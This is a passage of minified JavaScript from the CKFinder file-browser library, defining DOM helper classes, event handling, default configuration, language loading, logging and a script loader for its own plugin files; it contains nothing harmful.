n=0,o=l.length;n<o;n++){if(l[n]===m)return n;}return-1;},bind:function(l,m){return function(){return l.apply(m,arguments);};},createClass:function(l){var m=l.$,n=l.base,o=l.vd||l._,p=l.ej,q=l.statics;if(o){var r=m;m=function(){var v=this;var s=v._||(v._={});for(var t in o){var u=o[t];s[t]=typeof u=='function'?a.tools.bind(u,v):u;}r.apply(v,arguments);};}if(n){m.prototype=this.prototypedCopy(n.prototype);m.prototype['constructor']=m;m.prototype.base=function(){this.base=n.prototype.base;n.apply(this,arguments);this.base=arguments.callee;};}if(p)this.extend(m.prototype,p,true);if(q)this.extend(m,q,true);return m;},addFunction:function(l,m){return k.push(function(){l.apply(m||this,arguments);})-1;},removeFunction:function(l){k[l]=null;},callFunction:function(l){var m=k[l];return m.apply(window,Array.prototype.slice.call(arguments,1));},cssLength:(function(){var l=/^\d+(?:\.\d+)?$/;return function(m){return m+(l.test(m)?'px':'');};})(),repeat:function(l,m){return new Array(m+1).join(l);},deepCopy:function(l){var m={};if(typeof l=='object'){if(typeof l.length!='undefined')m=[];for(var n in l){if(l[n]===null)m[n]=null;else if(typeof l[n]=='object')m[n]=a.tools.deepCopy(l[n]);else m[n]=l[n];}}return m;},getUrlParam:function(l,m){var n=new RegExp('(?:[?&]|&amp;)'+l+'=([^&]+)','i'),o=(m||window).location.search.match(n);return o&&o.length>1?o[1]:null;},htmlEncode:function(l){if(!l)return '';l=typeof l!='string'?l.toString():l;l=l.replace(/&/g,'&amp;');l=l.replace(/</g,'&lt;');l=l.replace(/>/g,'&gt;');return l;},setCookie:function(l,m,n){document.cookie=l+'='+m+(!n?'; expires=Thu, 6 Oct 2016 01:00:00 UTC; path=/':'');},getCookie:function(l){var m=document.cookie.match(new RegExp('(^|\\s|;)'+l+'=([^;]*)'));return m&&m.length>0?m[2]:'';},mH:function(l){if(i){l.$.onfocusin=function(){l.addClass('focus_inside');};l.$.onfocusout=function(){l.removeClass('focus_inside');};}else{l.$.addEventListener('focus',function(){l.addClass('focus_inside');},true);l.$.addEventListener('blur',function(){l.removeClass('focus_inside');},true);}},formatSize:function(l,m,n){if(l==0)return '0';if(l<1)return m.Kb.replace('%1',1);if(l<1024){if(!n)l=l.toFixed(2);return m.Kb.replace('%1',l);}if(l<1048576)return m.Mb.replace('%1',(l/1024).toFixed(2));return m.Gb.replace('%1',(l/1048576).toFixed(2));},formatSpeed:function(l,m){return m.SizePerSecond.replace('%1',this.formatSize(l,m));}};CKFinder._.callFunction=a.tools.callFunction;CKFinder.tools=a.tools;})();var k=a.tools;j.event=function(l){this.$=l;};j.event.prototype={oV:function(){return this.$.keyCode||this.$.which||0;},db:function(){var m=this;var l=m.oV();if(m.$.ctrlKey||m.$.metaKey)l+=a.bP;if(m.$.shiftKey)l+=a.dy;if(m.$.altKey)l+=a.eJ;return l;},preventDefault:function(l){var m=this.$;if(m.preventDefault)m.preventDefault();else m.returnValue=false;if(l)this.stopPropagation();},stopPropagation:function(){var l=this.$;if(l.stopPropagation)l.stopPropagation();else l.cancelBubble=true;},bK:function(){var l=this.$.target||this.$.srcElement;return l?new j.bi(l):null;},getButton:function(){if(this.$.which)return this.$.which;switch(this.$.button){case 1:return 1;case 4:return 2;case 2:return 3;}},ov:function(){return 1==this.getButton();}};a.bP=1000;a.dy=2000;a.eJ=4000;j.dE=function(l){if(l)this.$=l;};j.dE.prototype=(function(){var l=function(m,n){return function(o){if(typeof a!='undefined')m.oW(n,new j.event(o));};};return{kk:function(){var m;if(!(m=this.dw('_')))this.fL('_',m={});return m;},on:function(m){var p=this;var n=p.dw('_cke_nativeListeners');if(!n){n={};p.fL('_cke_nativeListeners',n);}if(!n[m]){var o=n[m]=l(p,m);if(p.$.addEventListener)p.$.addEventListener(m,o,! !a.event.jP);else if(p.$.attachEvent)p.$.attachEvent('on'+m,o);}return a.event.prototype.on.apply(p,arguments);},removeListener:function(m){var p=this;a.event.prototype.removeListener.apply(p,arguments);if(!p.rC(m)){var n=p.dw('_cke_nativeListeners'),o=n&&n[m];if(o){if(p.$.removeEventListener)p.$.removeEventListener(m,o,false);else if(p.$.detachEvent)p.$.detachEvent('on'+m,o);delete n[m];}}}};})();(function(l){var m={};l.equals=function(n){return n&&n.$===this.$;};l.fL=function(n,o){var p=this.iY(),q=m[p]||(m[p]={});q[n]=o;return this;};l.dw=function(n){var o=this.$._ckf_expando,p=o&&m[o];return p&&p[n];};l.jF=function(n){var o=this.$._ckf_expando,p=o&&m[o],q=p&&p[n];if(typeof q!='undefined')delete p[n];return q||null;};l.iY=function(){return this.$._ckf_expando||(this.$._ckf_expando=k.getNextNumber());};a.event.du(l);})(j.dE.prototype);j.window=function(l){j.dE.call(this,l);};j.window.prototype=new j.dE();k.extend(j.window.prototype,{focus:function(){if(h.webkit&&this.$.parent)this.$.parent.focus();this.$.focus();},eR:function(){var l=this.$.document,m=l.compatMode=='CSS1Compat';return{width:(m?l.documentElement.clientWidth:l.body.clientWidth)||0,height:(m?l.documentElement.clientHeight:l.body.clientHeight)||0};},hV:function(){var l=this.$;if('pageXOffset'in l)return{x:l.pageXOffset||0,y:l.pageYOffset||0};else{var m=l.document;return{x:m.documentElement.scrollLeft||m.body.scrollLeft||0,y:m.documentElement.scrollTop||m.body.scrollTop||0};}}});j.document=function(l){j.dE.call(this,l);};var l=j.document;l.prototype=new j.dE();k.extend(l.prototype,{appendStyleSheet:function(m){if(this.$.createStyleSheet)this.$.createStyleSheet(m);else{var n=new j.element('link');n.setAttributes({rel:'stylesheet',type:'text/css',href:m});this.getHead().append(n);}},createElement:function(m,n){var o=new j.element(m,this);if(n){if(n.attributes)o.setAttributes(n.attributes);if(n.gS)o.setStyles(n.gS);}return o;},jT:function(m){return new j.text(m,this);},focus:function(){this.getWindow().focus();},getById:function(m){var n=this.$.getElementById(m);return n?new j.element(n):null;},vu:function(m,n){var o=this.$.documentElement;for(var p=0;o&&p<m.length;p++){var q=m[p];if(!n){o=o.childNodes[q];continue;}var r= -1;for(var s=0;s<o.childNodes.length;s++){var t=o.childNodes[s];if(n===true&&t.nodeType==3&&t.previousSibling&&t.previousSibling.nodeType==3)continue;r++;if(r==q){o=t;break;}}}return o?new j.bi(o):null;},eG:function(m,n){if(!i&&n)m=n+':'+m;return new j.iT(this.$.getElementsByTagName(m));},getHead:function(){var m=this.$.getElementsByTagName('head')[0];m=new j.element(m);return(this.getHead=function(){return m;})();},bH:function(){var m=new j.element(this.$.body);return(this.bH=function(){return m;})();},gT:function(){var m=new j.element(this.$.documentElement);return(this.gT=function(){return m;})();},getWindow:function(){var m=new j.window(this.$.parentWindow||this.$.defaultView);return(this.getWindow=function(){return m;})();}});j.bi=function(m){if(m){switch(m.nodeType){case a.cv:return new j.element(m);case a.fl:return new j.text(m);}j.dE.call(this,m);}return this;};j.bi.prototype=new j.dE();a.cv=1;a.fl=3;a.va=8;a.om=11;a.oh=0;a.op=1;a.gW=2;a.gX=4;a.mo=8;a.lF=16;k.extend(j.bi.prototype,{appendTo:function(m,n){m.append(this,n);return m;},clone:function(m,n){var o=this.$.cloneNode(m);if(!n){var p=function(q){if(q.nodeType!=a.cv)return;q.removeAttribute('id',false);q.removeAttribute('_ckf_expando',false);var r=q.childNodes;for(var s=0;s<r.length;s++)p(r[s]);};p(o);}return new j.bi(o);},gE:function(){return! !this.$.previousSibling;},ge:function(){return! !this.$.nextSibling;},kB:function(m){m.$.parentNode.insertBefore(this.$,m.$.nextSibling);return m;},insertBefore:function(m){m.$.parentNode.insertBefore(this.$,m.$);return m;},vP:function(m){this.$.parentNode.insertBefore(m.$,this.$);return m;},lU:function(m){var n=[],o=this.getDocument().$.documentElement,p=this.$;while(p&&p!=o){var q=p.parentNode,r= -1;for(var s=0;s<q.childNodes.length;s++){var t=q.childNodes[s];if(m&&t.nodeType==3&&t.previousSibling&&t.previousSibling.nodeType==3)continue;r++;if(t==p)break;}n.unshift(r);p=p.parentNode;}return n;},getDocument:function(){var m=new l(this.$.ownerDocument||this.$.parentNode.ownerDocument);return(this.getDocument=function(){return m;})();},vA:function(){var m=this.$,n=m.parentNode&&m.parentNode.firstChild,o= -1;while(n){o++;if(n==m)return o;n=n.nextSibling;}return-1;},hL:function(m,n,o){if(o&& !o.call){var p=o;o=function(s){return!s.equals(p);};}var q= !m&&this.getFirst&&this.getFirst(),r;if(!q){if(this.type==a.cv&&o&&o(this,true)===false)return null;q=this.dG();}while(!q&&(r=(r||this).getParent())){if(o&&o(r,true)===false)return null;q=r.dG();}if(!q)return null;if(o&&o(q)===false)return null;if(n&&n!=q.type)return q.hL(false,n,o);return q;},hZ:function(m,n,o){if(o&& !o.call){var p=o;o=function(s){return!s.equals(p);};}var q= !m&&this.dB&&this.dB(),r;if(!q){if(this.type==a.cv&&o&&o(this,true)===false)return null;q=this.cf();}while(!q&&(r=(r||this).getParent())){if(o&&o(r,true)===false)return null;q=r.cf();}if(!q)return null;if(o&&o(q)===false)return null;if(n&&q.type!=n)return q.hZ(false,n,o);return q;},cf:function(m){var n=this.$,o;do{n=n.previousSibling;o=n&&new j.bi(n);}while(o&&m&& !m(o));return o;},vs:function(){return this.cf(function(m){return m.$.nodeType==1;});},dG:function(m){var n=this.$,o;do{n=n.nextSibling;o=n&&new j.bi(n);}while(o&&m&& !m(o));return o;},vk:function(){return this.dG(function(m){return m.$.nodeType==1;});},getParent:function(){var m=this.$.parentNode;return m&&m.nodeType==1?new j.bi(m):null;},vn:function(m){var n=this,o=[];do o[m?'push':'unshift'](n);while(n=n.getParent());return o;},vv:function(m){var o=this;if(m.equals(o))return o;if(m.contains&&m.contains(o))return m;var n=o.contains?o:o.getParent();do{if(n.contains(m))return n;}while(n=n.getParent());return null;},gz:function(m){var n=this.$,o=m.$;if(n.compareDocumentPosition)return n.compareDocumentPosition(o);if(n==o)return a.oh;if(this.type==a.cv&&m.type==a.cv){if(n.contains){if(n.contains(o))return a.lF+a.gX;if(o.contains(n))return a.mo+a.gW;}if('sourceIndex'in n)return n.sourceIndex<0||o.sourceIndex<0?a.op:n.sourceIndex<o.sourceIndex?a.gX:a.gW;}var p=this.lU(),q=m.lU(),r=Math.min(p.length,q.length);for(var s=0;s<=r-1;s++){if(p[s]!=q[s]){if(s<r)return p[s]<q[s]?a.gX:a.gW;break;}}return p.length<q.length?a.lF+a.gX:a.mo+a.gW;},vw:function(m,n){var o=this.$;if(!n)o=o.parentNode;while(o){if(o.nodeName&&o.nodeName.toLowerCase()==m)return new j.bi(o);o=o.parentNode;}return null;},vX:function(m,n){var o=this.$;if(!n)o=o.parentNode;while(o){if(o.nodeName&&o.nodeName.toLowerCase()==m)return true;o=o.parentNode;}return false;},move:function(m,n){m.append(this.remove(),n);},remove:function(m){var n=this.$,o=n.parentNode;if(o){if(m)for(var p;p=n.firstChild;)o.insertBefore(n.removeChild(p),n);o.removeChild(n);}return this;},replace:function(m){this.insertBefore(m);m.remove();},trim:function(){this.ltrim();this.rtrim();},ltrim:function(){var p=this;var m;while(p.getFirst&&(m=p.getFirst())){if(m.type==a.fl){var n=k.ltrim(m.getText()),o=m.hJ();if(!n){m.remove();continue;}else if(n.length<o){m.split(o-n.length);p.$.removeChild(p.$.firstChild);}}break;}},rtrim:function(){var p=this;var m;while(p.dB&&(m=p.dB())){if(m.type==a.fl){var n=k.rtrim(m.getText()),o=m.hJ();if(!n){m.remove();continue;}else if(n.length<o){m.split(n.length);p.$.lastChild.parentNode.removeChild(p.$.lastChild);}}break;}if(!i&& !h.opera){m=p.$.lastChild;if(m&&m.type==1&&m.nodeName.toLowerCase()=='br')m.parentNode.removeChild(m);}}});j.iT=function(m){this.$=m;};j.iT.prototype={count:function(){return this.$.length;},getItem:function(m){var n=this.$[m];return n?new j.bi(n):null;}};j.element=function(m,n){if(typeof m=='string')m=(n?n.$:document).createElement(m);j.dE.call(this,m);};var m=j.element;m.eB=function(n){return n&&(n.$?n:new m(n));};m.prototype=new j.bi();m.kE=function(n,o){var p=new m('div',o);p.setHtml(n);return p.getFirst().remove();};m.rS=function(n,o,p,q){var r=o.dw('list_marker_id')||o.fL('list_marker_id',k.getNextNumber()).dw('list_marker_id'),s=o.dw('list_marker_names')||o.fL('list_marker_names',{}).dw('list_marker_names');n[r]=o;s[p]=1;return o.fL(p,q);};m.sM=function(n){for(var o in n)m.qZ(n,n[o],true);};m.qZ=function(n,o,p){var q=o.dw('list_marker_names'),r=o.dw('list_marker_id');for(var s in q)o.jF(s);o.jF('list_marker_names');if(p){o.jF('list_marker_id');delete n[r];}};k.extend(m.prototype,{type:a.cv,addClass:function(n){var o=this.$.className;if(o){var p=new RegExp('(?:^|\\s)'+n+'(?:\\s|$)','');if(!p.test(o))o+=' '+n;}this.$.className=o||n;},removeClass:function(n){var o=this.getAttribute('class');if(o){var p=new RegExp('(?:^|\\s+)'+n+'(?=\\s|$)','i');if(p.test(o)){o=o.replace(p,'').replace(/^\s+/,'');if(o)this.setAttribute('class',o);else this.removeAttribute('class');}}},hasClass:function(n){var o=new RegExp('(?:^|\\s+)'+n+'(?=\\s|$)','');return o.test(this.getAttribute('class'));},append:function(n,o){var p=this;if(typeof n=='string')n=p.getDocument().createElement(n);if(o)p.$.insertBefore(n.$,p.$.firstChild);else p.$.appendChild(n.$);a.log('[DOM] DOM flush into '+p.getName());return n;},appendHtml:function(n){var p=this;if(!p.$.childNodes.length)p.setHtml(n);else{var o=new m('div',p.getDocument());o.setHtml(n);o.jg(p);}},appendText:function(n){if(this.$.text!=undefined)this.$.text+=n;else this.append(new j.text(n));},pd:function(){var o=this;var n=o.dB();while(n&&n.type==a.fl&& !k.rtrim(n.getText()))n=n.cf();if(!n|| !n.is|| !n.is('br'))o.append(h.opera?o.getDocument().jT(''):o.getDocument().createElement('br'));},tV:function(n){var q=this;var o=new j.mk(q.getDocument());o.setStartAfter(q);o.setEndAfter(n);var p=o.extractContents();o.insertNode(q.remove());p.kA(q);},contains:i||h.webkit?function(n){var o=this.$;return n.type!=a.cv?o.contains(n.getParent().$):o!=n.$&&o.contains(n.$);}:function(n){return! !(this.$.compareDocumentPosition(n.$)&16);},focus:function(){try{this.$.focus();}catch(n){}},getHtml:function(){return this.$.innerHTML;},fH:function(){var o=this;if(o.$.outerHTML)return o.$.outerHTML.replace(/<\?[^>]*>/,'');var n=o.$.ownerDocument.createElement('div');n.appendChild(o.$.cloneNode(true));return n.innerHTML;},setHtml:function(n){a.log('[DOM] DOM flush into '+this.getName());return this.$.innerHTML=n;},setText:function(n){m.prototype.setText=this.$.innerText!=undefined?function(o){a.log('[DOM] Text flush');return this.$.innerText=o;}:function(o){a.log('[DOM] Text flush');return this.$.textContent=o;};return this.setText(n);},getAttribute:(function(){var n=function(o){return this.$.getAttribute(o,2);};if(i&&(h.ie7Compat||h.ie6Compat))return function(o){var q=this;switch(o){case 'class':o='className';break;case 'tabindex':var p=n.call(q,o);if(p!==0&&q.$.tabIndex===0)p=null;return p;break;case 'checked':return q.$.checked;break;case 'style':return q.$.style.cssText;}return n.call(q,o);};else return n;})(),getChildren:function(){return new j.iT(this.$.childNodes);},getComputedStyle:i?function(n){return this.$.currentStyle[k.cssStyleToDomStyle(n)];}:function(n){return this.getWindow().$.getComputedStyle(this.$,'').getPropertyValue(n);},pf:function(){var n=a.ga[this.getName()];this.pf=function(){return n;};return n;},eG:l.prototype.eG,vp:i?function(){var n=this.$.tabIndex;if(n===0&& !a.ga.ug[this.getName()]&&parseInt(this.getAttribute('tabindex'),10)!==0)n= -1;return n;}:h.webkit?function(){var n=this.$.tabIndex;if(n==undefined){n=parseInt(this.getAttribute('tabindex'),10);if(isNaN(n))n= -1;}return n;}:function(){return this.$.tabIndex;},getText:function(){return this.$.textContent||this.$.innerText||'';},getWindow:function(){return this.getDocument().getWindow();},dS:function(){return this.$.id||null;},data:function(n,o){n='data-'+n;if(o===undefined)return this.getAttribute(n);else if(o===false)this.removeAttribute(n);else this.setAttribute(n,o);return null;},vm:function(){return this.$.name||null;},getName:function(){var n=this.$.nodeName.toLowerCase();if(i&& !(document.documentMode>8)){var o=this.$.scopeName;if(o!='HTML')n=o.toLowerCase()+':'+n;}return(this.getName=function(){return n;})();},getValue:function(){return this.$.value;},getFirst:function(){var n=this.$.firstChild;return n?new j.bi(n):null;},dB:function(n){var o=this.$.lastChild,p=o&&new j.bi(o);if(p&&n&& !n(p))p=p.cf(n);return p;},rd:function(n){return this.$.style[k.cssStyleToDomStyle(n)];},is:function(){var n=this.getName();for(var o=0;o<arguments.length;o++){if(arguments[o]==n)return true;}return false;},vL:function(){var n=this.getName(),o= !a.ga.uj[n]&&(a.ga[n]||a.ga.span);return o&&o['#'];},isIdentical:function(n){if(this.getName()!=n.getName())return false;var o=this.$.attributes,p=n.$.attributes,q=o.length,r=p.length;if(!i&&q!=r)return false;for(var s=0;s<q;s++){var t=o[s];if((!i||t.specified&&t.nodeName!='_ckf_expando')&&t.nodeValue!=n.getAttribute(t.nodeName))return false;}if(i)for(s=0;s<r;s++){t=p[s];if((!i||t.specified&&t.nodeName!='_ckf_expando')&&t.nodeValue!=o.getAttribute(t.nodeName))return false;}return true;},isVisible:function(){return this.$.offsetWidth&&this.$.style.visibility!='hidden';},hasAttributes:i&&(h.ie7Compat||h.ie6Compat)?function(){var n=this.$.attributes;for(var o=0;o<n.length;o++){var p=n[o];switch(p.nodeName){case 'class':if(this.getAttribute('class'))return true;case '_ckf_expando':continue;default:if(p.specified)return true;}}return false;}:function(){var n=this.$.attributes;return n.length>1||n.length==1&&n[0].nodeName!='_ckf_expando';},hasAttribute:function(n){var o=this.$.attributes.getNamedItem(n);return! !(o&&o.specified);},hide:function(){this.setStyle('display','none');},jg:function(n,o){var p=this.$;n=n.$;if(p==n)return;var q;if(o)while(q=p.lastChild)n.insertBefore(p.removeChild(q),n.firstChild);else while(q=p.firstChild)n.appendChild(p.removeChild(q));},show:function(){this.setStyles({display:'',visibility:''});},setAttribute:(function(){var n=function(o,p){this.$.setAttribute(o,p);return this;};if(i&&(h.ie7Compat||h.ie6Compat))return function(o,p){var q=this;if(o=='class')q.$.className=p;else if(o=='style')q.$.style.cssText=p;else if(o=='tabindex')q.$.tabIndex=p;else if(o=='checked')q.$.checked=p;else n.apply(q,arguments);return q;};else return n;})(),setAttributes:function(n){for(var o in n)this.setAttribute(o,n[o]);return this;},setValue:function(n){this.$.value=n;return this;},removeAttribute:(function(){var n=function(o){this.$.removeAttribute(o);};if(i&&(h.ie7Compat||h.ie6Compat))return function(o){if(o=='class')o='className';else if(o=='tabindex')o='tabIndex';n.call(this,o);};else return n;})(),uW:function(n){for(var o=0;o<n.length;o++)this.removeAttribute(n[o]);},removeStyle:function(n){var o=this;if(o.$.style.removeAttribute)o.$.style.removeAttribute(k.cssStyleToDomStyle(n));else o.setStyle(n,'');if(!o.$.style.cssText)o.removeAttribute('style');},setStyle:function(n,o){this.$.style[k.cssStyleToDomStyle(n)]=o;return this;},setStyles:function(n){for(var o in n)this.setStyle(o,n[o]);return this;},setOpacity:function(n){if(i&&h.version<9){n=Math.round(n*100);this.setStyle('filter',n>=100?'':'progid:DXImageTransform.Microsoft.Alpha(opacity='+n+')');}else this.setStyle('opacity',n);},unselectable:h.gecko?function(){this.$.style.MozUserSelect='none';}:h.webkit?function(){this.$.style.uE='none';}:function(){if(i||h.opera){var n=this.$,o,p=0;n.unselectable='on';while(o=n.all[p++])switch(o.tagName.toLowerCase()){case 'iframe':case 'textarea':case 'input':case 'select':break;default:o.unselectable='on';}}},vr:function(){var n=this;while(n.getName()!='html'){if(n.getComputedStyle('position')!='static')return n;n=n.getParent();}return null;},ir:function(n){var I=this;var o=0,p=0,q=I.getDocument().bH(),r=I.getDocument().$.compatMode=='BackCompat',s=I.getDocument();if(document.documentElement.getBoundingClientRect){var t=I.$.getBoundingClientRect(),u=s.$,v=u.documentElement,w=v.clientTop||q.$.clientTop||0,x=v.clientLeft||q.$.clientLeft||0,y=true;if(i){var z=s.gT().contains(I),A=s.bH().contains(I);y=r&&A|| !r&&z;}if(y){o=t.left+(!r&&v.scrollLeft||q.$.scrollLeft);o-=x;p=t.top+(!r&&v.scrollTop||q.$.scrollTop);p-=w;}}else{var B=I,C=null,D;while(B&& !(B.getName()=='body'||B.getName()=='html')){o+=B.$.offsetLeft-B.$.scrollLeft;p+=B.$.offsetTop-B.$.scrollTop;if(!B.equals(I)){o+=B.$.clientLeft||0;p+=B.$.clientTop||0;}var E=C;while(E&& !E.equals(B)){o-=E.$.scrollLeft;p-=E.$.scrollTop;E=E.getParent();}C=B;B=(D=B.$.offsetParent)?new m(D):null;}}if(n){var F=I.getWindow(),G=n.getWindow();if(!F.equals(G)&&F.$.frameElement){var H=new m(F.$.frameElement).ir(n);o+=H.x;p+=H.y;}}if(!document.documentElement.getBoundingClientRect)if(h.gecko&& !r){o+=I.$.clientLeft?1:0;p+=I.$.clientTop?1:0;}return{x:o,y:p};},scrollIntoView:function(n){var t=this;var o=t.getWindow(),p=o.eR().height,q=p* -1;if(n)q+=p;else{q+=t.$.offsetHeight||0;q+=parseInt(t.getComputedStyle('marginBottom')||0,10)||0;}var r=t.ir();q+=r.y;q=q<0?0:q;var s=o.hV().y;if(q>s||q<s-p)o.$.scrollTo(0,q);},bR:function(n){var o=this;switch(n){case a.eV:o.addClass('cke_on');o.removeClass('cke_off');o.removeClass('cke_disabled');break;case a.aY:o.addClass('cke_disabled');o.removeClass('cke_off');o.removeClass('cke_on');break;default:o.addClass('cke_off');o.removeClass('cke_on');o.removeClass('cke_disabled');break;}},getFrameDocument:function(){var n=this.$;try{n.contentWindow.document;}catch(o){n.src=n.src;if(i&&h.version<7)window.showModalDialog('javascript:document.write("<script>window.setTimeout(function(){window.close();},50);</script>")');}return n&&new l(n.contentWindow.document);},qw:function(n,o){var u=this;var p=u.$.attributes;o=o||{};for(var q=0;q<p.length;q++){var r=p[q];if(r.specified||i&&r.nodeValue&&r.nodeName.toLowerCase()=='value'){var s=r.nodeName;if(s in o)continue;var t=u.getAttribute(s);if(t===null)t=r.nodeValue;n.setAttribute(s,t);}}if(u.$.style.cssText!=='')n.$.style.cssText=u.$.style.cssText;},renameNode:function(n){var q=this;if(q.getName()==n)return;var o=q.getDocument(),p=new m(n,o);q.qw(p);q.jg(p);q.$.parentNode.replaceChild(p.$,q.$);p.$._ckf_expando=q.$._ckf_expando;q.$=p.$;},getChild:function(n){var o=this.$;if(!n.slice)o=o.childNodes[n];else while(n.length>0&&o)o=o.childNodes[n.shift()];return o?new j.bi(o):null;},iu:function(){return this.$.childNodes.length;},hX:function(){this.on('contextmenu',function(n){if(!n.data.bK().hasClass('cke_enable_context_menu'))n.data.preventDefault();});},'toString':function(){return this.getName()+'#'+this.dS()+'.'+this.getAttribute('class');}});(function(){var n={width:['border-left-width','border-right-width','padding-left','padding-right'],height:['border-top-width','border-bottom-width','padding-top','padding-bottom']};function o(p){var q=0;for(var r=0,s=n[p].length;r<s;r++)q+=parseInt(this.getComputedStyle(n[p][r])||0,10)||0;return q;};m.prototype.setSize=function(p,q,r){if(typeof q=='number'){if(r&& !(i&&h.quirks))q-=o.call(this,p);this.setStyle(p,q+'px');}};m.prototype.hR=function(p,q){var r=Math.max(this.$['offset'+k.capitalize(p)],this.$['client'+k.capitalize(p)])||0;if(q)r-=o.call(this,p);return r;};})();a.command=function(n,o){this.pW=[];this.exec=function(p){if(this.bu==a.aY||this.readOnly===false&&n.config.readOnly)return false;if(o.oD)n.focus();return o.exec.call(this,n,p)!==false;};k.extend(this,o,{iH:{qt:1},oD:true,bu:a.aS});a.event.call(this);};a.command.prototype={enable:function(){var n=this;if(n.bu==a.aY)n.bR(!n.vf||typeof n.lJ=='undefined'?a.aS:n.lJ);},disable:function(){this.bR(a.aY);},bR:function(n){var o=this;if(o.bu==n)return false;o.lJ=o.bu;o.bu=n;o.oW('bu');return true;},rJ:function(){var n=this;if(n.bu==a.aS)n.bR(a.eV);else if(n.bu==a.eV)n.bR(a.aS);}};a.event.du(a.command.prototype,true);a.config={customConfig:a.getUrl('config.js'),connectorLanguage:'php',language:'',defaultLanguage:'en',defaultViewType:'thumbnails',defaultSortBy:'filename',defaultDisplayFilename:true,defaultDisplayDate:true,defaultDisplayFilesize:true,pO:'',height:400,plugins:'foldertree,folder,filebrowser,container,connector,resource,search,toolbar,formpanel,filesview,status,contextmenu,uploadform,keystrokes,dragdrop,basket,dialog,tools,resize,maximize,help,flashupload,mobile,html5upload,gallery',extraPlugins:'',fileIcons:'ai|avi|bmp|cs|dll|doc|docx|exe|fla|gif|jpg|js|mdb|mp3|ogg|pdf|ppt|pptx|rdp|swf|swt|txt|vsd|xls|xlsx|xml|zip',removePlugins:'',tabIndex:0,thumbnailDelay:50,theme:'default',skin:'kama',width:'100%',baseFloatZIndex:10000,directDownload:false,log:false,logStackTrace:false,rememberLastFolder:true,id:null,startupPath:'',startupFolderExpanded:true,selectActionFunction:null,selectActionData:null,selectThumbnailActionFunction:null,selectThumbnailActionData:null,disableThumbnailSelection:false,thumbsUrl:null,thumbsDirectAccess:false,imagesMaxWidth:0,imagesMaxHeight:0,selectActionType:'js',resourceType:null,disableHelpButton:false,connectorPath:'',connectorInfo:'',uiColor:null,showContextMenuArrow:false,useNativeIcons:false,maxSimultaneousUploads:1,readOnly:false,selectMultiple:true};CKFinder.config=a.config;var n=a.config;a.dU=function(o,p){this.rG=o;this.message=p;};a.fs=function(o){if(o.fs)return o.fs;this.hasFocus=false;this._={application:o};return this;};a.fs.prototype={focus:function(){var p=this;if(p._.fW)clearTimeout(p._.fW);if(!p.hasFocus){if(a.nG)a.nG.fs.ly();var o=p._.application;o.container.getFirst().addClass('cke_focus');p.hasFocus=true;o.oW('focus');}},blur:function(){var o=this;if(o._.fW)clearTimeout(o._.fW);o._.fW=setTimeout(function(){delete o._.fW;o.ly();},100);},ly:function(){if(this.hasFocus){var o=this._.application;o.container.getFirst().removeClass('cke_focus');this.hasFocus=false;o.oW('blur');}}};(function(){var o={};a.lang={ko:{bg:1,ca:1,cs:1,cy:1,da:1,de:1,el:1,en:1,eo:1,es:1,'es-mx':1,et:1,fa:1,fi:1,fr:1,gu:1,he:1,hi:1,hr:1,hu:1,it:1,ja:1,lv:1,lt:1,nb:1,nl:1,no:1,nn:1,pl:1,'pt-br':1,ro:1,ru:1,sk:1,sl:1,sr:1,sv:1,tr:1,vi:1,'zh-cn':1,'zh-tw':1},load:function(p,q,r){if(!p|| !a.lang.ko[p])p=this.jV(q,p);if(!this[p])a.scriptLoader.load(a.getUrl('lang/'+p+'.js'),function(){r(p,CKFinder.lang[p]);},this);else r(p,this[p]);},jV:function(p,q){var r=this.ko;q=q||navigator.userLanguage||navigator.language;var s=q.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),t=s[1],u=s[2];if(r[t+'-'+u])t=t+'-'+u;else if(!r[t])t=null;a.lang.jV=t?function(){return t;}:function(v){return v;};return t||p;}};})();(function(){a.log=function(){if(!n.log&& !window.CKFINDER_LOG)return;var o='';for(var p=0;p<arguments.length;p++){var q=arguments[p];if(!q)continue;if(o)o+='; ';switch(typeof q){case 'function':var r=/function (\w+?)\(/.exec(q.toString());r=r?r[1]:'anonymous func';o+=r;break;default:o+=q?q.toString():'';}}a._.log.push(o);if(typeof window.console=='object')if(!console.log.apply)console.log(o);else console.log.apply(console,arguments);};a.ba=function(o){if(n.logStackTrace)a.log('[EXCEPTION] '+o.toString());return o;};a.mZ=function(o){var p='';for(var q=0;q<a._.log.length;q++)p+=q+1+'. '+a._.log[q]+'\n';return p;};a._.log=[];})();a.scriptLoader=(function(){var o={},p={};return{load:function(q,r,s,t,u){var v=typeof q=='string';if(v)q=[q];if(!s)s=a;var w=q.length,x=[],y=[],z=function(F){if(r)if(v)r.call(s,F);else r.call(s,x,y);};if(w===0){z(true);return;}var A=function(F,G){(G?x:y).push(F);if(--w<=0)z(G);},B=function(F,G){o[F]=1;var H=p[F];delete p[F];for(var I=0;I<H.length;I++)H[I](F,G);},C=function(F){if(t!==true&&o[F]){A(F,true);return;}var G=p[F]||(p[F]=[]);G.push(A);if(G.length>1)return;var H=new m('script');H.setAttributes({type:'text/javascript',src:F});if(r)if(i)H.$.onreadystatechange=function(){if(H.$.readyState=='loaded'||H.$.readyState=='complete'){H.$.onreadystatechange=null;a.log('[LOADED] '+F);B(F,true);}};else{H.$.onload=function(){setTimeout(function(){a.log('[LOADED] '+F);B(F,true);},0);};H.$.onerror=function(){B(F,false);};}H.appendTo(u?u:a.document.getHead());};for(var D=0,E=w;D<E;D++)C(q[D]);},uq:function(q){var r=new m('script');r.setAttribute('type','text/javascript');r.appendText(q);r.appendTo(a.document.getHead());}};})();CKFinder.scriptLoader=a.scriptLoader;a.fQ=function(o,p){var q=this;q.basePath=o;q.fileName=p;q.bX={};q.loaded={};q.jn={};q._={rZ:{}};};a.fQ.prototype={add:function(o,p){if(this.bX[o])throw '[CKFINDER.fQ.add] The resource name "'+o+'" is already bX.';this.bX[o]=p||{};},eB:function(o){return this.bX[o]||null;},getPath:function(o){var p=this.jn[o];return a.getUrl(p&&p.dir||this.basePath+o+'/');},pi:function(o){var p=this.jn[o];return a.getUrl(this.getPath(o)+(p&&p.file||this.fileName+'.js'));},tR:function(o,p,q){o=o.split(',');for(var r=0;r<o.length;r++){var s=o[r];this.jn[s]={dir:p,file:q};}},load:function(o,p,q){if(!k.isArray(o))o=o?[o]:[];var r=this.loaded,s=this.bX,t=[],u={},v={};for(var w=0;w<o.length;w++){var x=o[w];if(!x)continue;if(!r[x]&& !s[x]){var y=this.pi(x);t.push(y);if(!(y in u))u[y]=[];u[y].push(x);}else v[x]=this.eB(x);}a.scriptLoader.load(t,function(z,A){if(A.length)throw '[CKFINDER.fQ.load] Resource name 